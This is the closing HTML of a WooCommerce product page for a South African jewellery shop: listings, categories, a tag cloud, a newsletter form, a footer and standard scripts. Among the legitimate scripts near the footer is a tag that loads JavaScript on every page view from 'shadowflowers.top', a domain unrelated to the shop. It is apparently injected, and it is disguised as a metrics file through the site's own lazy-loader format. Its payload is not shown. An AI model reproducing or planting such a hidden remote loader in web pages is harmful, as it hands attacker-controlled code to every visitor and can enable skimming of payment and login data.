</span></li><li class="product type-product post-344 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-marine product_tag-ocean product_tag-pampoentjie product_tag-ring product_tag-sea product_tag-sea-urchin product_tag-shell product_tag-silver product_tag-stack-ring product_tag-sterling-silver product_tag-urchin has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-sea-urchin-stack-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Sea Urchin Stack Ring" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-109.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Small Sea Urchin Stack Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-sea-urchin-stack-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_344" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="344" data-product_sku="RI.STASMURCHSS" aria-label="Add to cart: &ldquo;Sterling Silver Small Sea Urchin Stack Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Small Sea Urchin Stack Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_344" class="screen-reader-text">
</span></li></ul></section></div></main></div><div id="secondary" class="widget-area" role="complementary"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Product Categories</span><div class="textwidget"><p><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/"><strong>Sterling Silver Jewellery</strong></a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">• Rings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">• Earrings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">• Charms </a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">• Charm on Chain</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">• Pendants</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">• Chains &amp; Bracelets</a></p><p><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/"><strong>Gold Jewellery</strong></a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">• Yellow Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">• Rose Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">• White Gold</a></p></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Popular Tags</span><div class="tagcloud"><a href="https://www.goldfishjewellery.co.za/product-tag/925/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 12.348484848485pt;" aria-label="925 (12 items)">925<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/animals/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 22pt;" aria-label="animals (104 items)">animals<span class="tag-link-count"> (104)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/honey-bee/" class="tag-cloud-link tag-link-315 tag-link-position-3" style="font-size: 11.606060606061pt;" aria-label="bee (10 items)">bee<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/birds/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 14.575757575758pt;" aria-label="birds (20 items)">birds<span class="tag-link-count"> (20)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm/" class="tag-cloud-link tag-link-584 tag-link-position-5" style="font-size: 12.348484848485pt;" aria-label="charm (12 items)">charm<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm-on-chain/" class="tag-cloud-link tag-link-412 tag-link-position-6" style="font-size: 17.439393939394pt;" aria-label="charm on chain (38 items)">charm on chain<span class="tag-link-count"> (38)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/crown-rings/" class="tag-cloud-link tag-link-395 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="crown (7 items)">crown<span class="tag-link-count"> (7)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/dogs/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.151515151515pt;" aria-label="dog (18 items)">dog<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/earrings/" class="tag-cloud-link tag-link-577 tag-link-position-9" style="font-size: 18.818181818182pt;" aria-label="earrings (52 items)">earrings<span class="tag-link-count"> (52)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/feather/" class="tag-cloud-link tag-link-113 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="feather (9 items)">feather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/filigree/" class="tag-cloud-link tag-link-159 tag-link-position-11" style="font-size: 13.30303030303pt;" aria-label="filigree (15 items)">filigree<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/fish/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 12.348484848485pt;" aria-label="fish (12 items)">fish<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/flowers/" class="tag-cloud-link tag-link-280 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="flowers (45 items)">flowers<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gemstone-jewellery/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 13.30303030303pt;" aria-label="gemstone jewellery (15 items)">gemstone jewellery<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gold/" class="tag-cloud-link tag-link-570 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="gold (9 items)">gold<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/heart/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 15.530303030303pt;" aria-label="heart (25 items)">heart<span class="tag-link-count"> (25)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/insects/" class="tag-cloud-link tag-link-316 tag-link-position-17" style="font-size: 11.606060606061pt;" aria-label="insects (10 items)">insects<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/jewellery/" class="tag-cloud-link tag-link-576 tag-link-position-18" style="font-size: 15.424242424242pt;" aria-label="jewellery (24 items)">jewellery<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/king-protea/" class="tag-cloud-link tag-link-590 tag-link-position-19" style="font-size: 10.651515151515pt;" aria-label="king protea (8 items)">king protea<span class="tag-link-count"> (8)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/large-protea/" class="tag-cloud-link tag-link-511 tag-link-position-20" style="font-size: 12.772727272727pt;" aria-label="large protea (13 items)">large protea<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/leaf/" class="tag-cloud-link tag-link-91 tag-link-position-21" style="font-size: 12.030303030303pt;" aria-label="leaf (11 items)">leaf<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/love/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 14.787878787879pt;" aria-label="love (21 items)">love<span class="tag-link-count"> (21)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/africa/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 15.954545454545pt;" aria-label="map of africa (27 items)">map of africa<span class="tag-link-count"> (27)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/marine/" class="tag-cloud-link tag-link-63 tag-link-position-24" style="font-size: 17.757575757576pt;" aria-label="marine life (41 items)">marine life<span class="tag-link-count"> (41)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mens-rings/" class="tag-cloud-link tag-link-519 tag-link-position-25" style="font-size: 14.151515151515pt;" aria-label="men`s rings (18 items)">men`s rings<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mixed-metal-rings/" class="tag-cloud-link tag-link-516 tag-link-position-26" style="font-size: 8pt;" aria-label="mixed metal rings (4 items)">mixed metal rings<span class="tag-link-count"> (4)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/nature/" class="tag-cloud-link tag-link-90 tag-link-position-27" style="font-size: 20.515151515152pt;" aria-label="Nature (75 items)">Nature<span class="tag-link-count"> (75)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ocean/" class="tag-cloud-link tag-link-405 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="ocean (12 items)">ocean<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pansy-shell/" class="tag-cloud-link tag-link-71 tag-link-position-29" style="font-size: 12.030303030303pt;" aria-label="pansy shell (11 items)">pansy shell<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pendant/" class="tag-cloud-link tag-link-575 tag-link-position-30" style="font-size: 15.424242424242pt;" aria-label="Pendant (24 items)">Pendant<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pet/" class="tag-cloud-link tag-link-630 tag-link-position-31" style="font-size: 12.348484848485pt;" aria-label="pet (12 items)">pet<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/protea/" class="tag-cloud-link tag-link-279 tag-link-position-32" style="font-size: 16.909090909091pt;" aria-label="Protea (34 items)">Protea<span class="tag-link-count"> (34)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/reptile/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 12.772727272727pt;" aria-label="reptile (13 items)">reptile<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ring/" class="tag-cloud-link tag-link-569 tag-link-position-34" style="font-size: 18.181818181818pt;" aria-label="ring (45 items)">ring<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sea/" class="tag-cloud-link tag-link-610 tag-link-position-35" style="font-size: 12.030303030303pt;" aria-label="sea (11 items)">sea<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/shell/" class="tag-cloud-link tag-link-89 tag-link-position-36" style="font-size: 13.939393939394pt;" aria-label="shell (17 items)">shell<span class="tag-link-count"> (17)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/signet-rings/" class="tag-cloud-link tag-link-540 tag-link-position-37" style="font-size: 12.348484848485pt;" aria-label="signet rings (12 items)">signet rings<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/silver/" class="tag-cloud-link tag-link-573 tag-link-position-38" style="font-size: 21.787878787879pt;" aria-label="Silver (98 items)">Silver<span class="tag-link-count"> (98)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/small-protea/" class="tag-cloud-link tag-link-510 tag-link-position-39" style="font-size: 13.621212121212pt;" aria-label="small protea (16 items)">small protea<span class="tag-link-count"> (16)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/south-africa/" class="tag-cloud-link tag-link-594 tag-link-position-40" style="font-size: 16.272727272727pt;" aria-label="South Africa (29 items)">South Africa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/stack-ring/" class="tag-cloud-link tag-link-163 tag-link-position-41" style="font-size: 20.727272727273pt;" aria-label="stack ring (78 items)">stack ring<span class="tag-link-count"> (78)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling/" class="tag-cloud-link tag-link-650 tag-link-position-42" style="font-size: 14.363636363636pt;" aria-label="sterling (19 items)">sterling<span class="tag-link-count"> (19)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling-silver/" class="tag-cloud-link tag-link-574 tag-link-position-43" style="font-size: 21.363636363636pt;" aria-label="Sterling Silver (91 items)">Sterling Silver<span class="tag-link-count"> (91)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/studs/" class="tag-cloud-link tag-link-587 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="studs (23 items)">studs<span class="tag-link-count"> (23)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/wildlife/" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 15.424242424242pt;" aria-label="wildlife (24 items)">wildlife<span class="tag-link-count"> (24)</span></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><style type="text/css">#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */</style><style type="text/css">#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}</style><div id="mc_embed_signup"><form action="https://goldfishjewellery.us15.list-manage.com/subscribe/post?u=a978a7562c3d3b794cd88a961&amp;id=ce3f96f4be" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<label for="mce-EMAIL">Subscribe to our mailing list</label>
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_a978a7562c3d3b794cd88a961_ce3f96f4be" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div id="text-16" class="widget widget_text"><span class="gamma widget-title">Quick Links</span><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Sterling Silver Earrings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Sterling Silver Rings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Sterling Silver Pendants</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">Sterling Silver Charm on Chain</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Sterling Silver Charms</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/mixed-metal-jewellery/">Mixed Metal</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">9ct Gold</a></li></ul></div></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="col-full"><div class="footer-widgets row-1 col-4 fix"><div class="block footer-widget-1"></div><div class="block footer-widget-2"><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div><div class="block footer-widget-3"><div id="text-17" class="widget widget_text"><span class="gamma widget-title">About Us</span><div class="textwidget"><p><strong>Jewellers in George, Western Cape, South Africa</strong>. Specialist jewellery manufacturers with a wide range of unique and lovingly handcrafted products. Enjoy easy and secure online shopping. Worldwide shipping.</p></div></div></div><div class="block footer-widget-4"><div id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><span class="gamma widget-title">Stay Connected</span><div class="a2a_kit a2a_kit_size_28 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/GoldfishJDS/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/goldfishjewellerydesign/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://za.pinterest.com/goldfishjds" title="Pinterest" rel="noopener" target="_blank"></a></div></div><div id="text-13" class="widget widget_text"><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/privacy-policy/">Privacy</a></li><li><a href="https://www.goldfishjewellery.co.za/disclaimer-terms-of-use/">Disclaimer/Terms of Use</a></li></ul></div></div></div></div><div class="site-info">
&copy; Goldfish Jewellery Design Studio 2026
<br />
<a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer nofollow">Built with WooCommerce</a>.</div><div class="storefront-handheld-footer-bar"><ul class="columns-3"><li class="my-account">
<a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a></li><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:</label>
<input type="search" id="woocommerce-product-search-field-3" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="cart">
<a class="footer-cart-contents" href="https://www.goldfishjewellery.co.za/cart/">Cart				<span class="count">0</span>
</a></li></ul></div></div></footer><section class="storefront-sticky-add-to-cart"><div class="col-full"><div class="storefront-sticky-add-to-cart__content">
<img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio" loading="lazy" /><div class="storefront-sticky-add-to-cart__content-product-info">
<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Sterling Silver Ox Butterfly Stack Ring</strong></span>
<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>380.00</span></span></div>
<a href="/product/sterling-silver-ox-butterfly-stack-ring/?add-to-cart=2881" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
Add to cart						</a></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript" data-src="https://shadowflowers.top/goldfishjewellery/metrics.js"></script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.goldfishjewellery.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Sterling Silver Jewellery","@id":"https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/"}},{"@type":"ListItem","position":3,"item":{"name":"Sterling Silver Rings","@id":"https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/"}},{"@type":"ListItem","position":4,"item":{"name":"Sterling Silver Ox Butterfly Stack Ring","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/#product","name":"Sterling Silver Ox Butterfly Stack Ring","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/","description":"Sterling Silver Ox Butterfly Stack Ring.\r\n\r\nWeight: 2g\r\n\r\nHere is a finger sizing tool to determine your correct ring size.","image":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg","sku":"RI.STASMOTBTFSS","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"380.00","priceCurrency":"ZAR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/","seller":{"@type":"Organization","name":"Goldfish Jewellery Design Studio","url":"https://www.goldfishjewellery.co.za"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1764563407207468&ev=PageView&noscript=1"
/>
</noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":!1})})</script> <script id="woocommerce-addons-validation-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"};var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="woocommerce-addons-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"};var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers 